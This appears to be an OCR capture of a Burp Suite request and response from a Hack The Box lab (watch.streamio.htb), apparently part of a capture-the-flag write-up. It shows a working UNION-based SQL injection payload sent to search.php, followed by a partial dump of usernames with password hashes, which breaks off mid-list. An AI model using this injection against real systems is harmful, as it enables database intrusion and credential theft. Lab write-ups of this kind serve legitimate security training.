 Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=
si'+union+select+1,string_agg(concat(username,':',password),'|'),3,4,5,6+from+STRE
AMIO..users--+-
Search...
0 matches
Response
Pretty Raw Hex Render
\n
40 <h5 class="p-2">
James
:c660060492d9edcaa8332d89c99c9239 |Theodore
:925e5408ecb67aea449373d668b7359e |Samantha
:083ffae904143c4796e464dac33c1f7d |Lauren
:08344b85b329d7efd611b7a7743e8a09 |William
:d62be0dc82071bccc1322d64ec5b6c51 |Sabrina
:f87d3c0d6c8fd686aacc6627f1f493a5 |Robert
:f03b910e2bd0313a23fdd7575f34a694 |Thane
:3577c47eb1e12c8ba021611e1280753c |Carmon
:35394484d89fcfdb3c5e447fe749d213 |Barry
:54c88b2dbd7b1a84012fabc1a4c73415 |Oliver
:fd78db29173a5cf701bd69027cb9bf6b |Michelle
:b83439b16f844bd6ffe35c02fe21b3c0 |Gloria
:0cfaaaafb559f081df2befbe66686de0 |Victoria
:b22abb47a02b52d5dfa27fb0b534f693 |Alexendra
:1c2b3d8270321140e5153f6637d3ee53 |Baxter
:22ee218331afd081b0dcd8115284bae3 |Clara
:ef8f3d30a856cf166fb8215aca93e9ff |Barbra
:3961548825e3e21df5646cafe11c6c76 |Lenord
:ee0b8a0937abd60c2882eacb2f8dc49f |Austin
Search...
0 matc